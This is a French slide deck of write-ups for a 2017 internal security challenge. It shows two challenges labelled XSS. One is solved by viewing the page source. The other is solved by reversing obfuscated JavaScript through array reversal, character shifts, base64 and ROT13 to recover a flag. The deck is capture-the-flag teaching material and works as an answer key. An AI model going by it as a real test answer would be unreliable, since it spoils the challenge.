Slide 1


Challenge interne sécurité SI 2017
Notes:
14H

Slide 2



Cflix – challenge 2017

Slide 3

SEMAINE #1
L’échauffement commence !

Slide 4


Write-up : Avocat incontestable
A3 : XSS
Ouvrir Better Call Saul
Clic droit > Afficher la source
That’s all !

Slide 5

Write-up : Avocat incontestable
A3 : XSS
Ouvrir Better Call Saul
Clic droit > Afficher la source
That’s all !

Slide 6

Write-up : Avocat incontestable
A3 : XSS
Ouvrir Better Call Saul
Clic droit > Afficher la source
That’s all !

Slide 7

Write-up : Jeu de pouvoir
A3 : XSS Obfusqué
Ouvrir Game of Thrones
Clic droit > Afficher la source
Désobfusquer la 2ème ligne de JS sur jsbeautifier.org
Résoudre le flag en faisant les opérations inverse
Retourner le tableau
Enlever 20 sur la valeur Unicode d’un caractère sur deux
Reconvertir en string normale
Base64 -> ASCII
Code César (ROT 13)
That’s all !
Notes:
La première ligne n’est pas nécessaire c’est la même chose que la première épreuve mais en obfusqué.
NB : on peut quand même la désobfusquer à l’aide de la sandbox de chrome
var flag = [49, 71, 120, 112, 53, 73, 120, 112, 50, 71, 120, 112, 100, 72, 120, 112, 52, 71, 120, 112, 99, 74, 120, 112, 56, 72, 120, 112, 49, 73, 120, 112, 49, 75, 120, 112, 57, 71, 120, 112, 49, 71, 120, 112, 100, 72, 120, 112, 51, 71, 120, 112, 57, 73, 120, 112, 56, 73, 120, 112, 54, 73, 120, 112, 98, 72, 120, 112, 57, 71, 120, 112, 54, 72, 120, 112, 101, 72, 120, 112, 54, 74, 120, 112, 101, 72, 120, 112, 55, 72, 120, 112, 100, 72, 120, 112, 52, 75, 120, 112, 51, 75, 120, 112, 53, 73, 120, 112, 100, 72, 120, 112, 53, 71, 120, 112, 101, 72, 120, 112, 54, 72, 120, 112, 53, 73, 120, 112];
flag.reverse();
input = [];
for (var i = 0; i < flag.length; i++) {
input.push(i % 2 ? flag[i] : flag[i] - 20);
}
l = "";
input.forEach(function (x) { l += String.fromCharCode(x); });
// copier-coller la string dans la console qui nous converti directement en texte "clair"
atob("UFN5MUstMGNfNF9KVXY3M19qQHl4M2U1")
// il s'agit d'un rot-13 donc il suffit de faire l'opération inverse

Slide 8
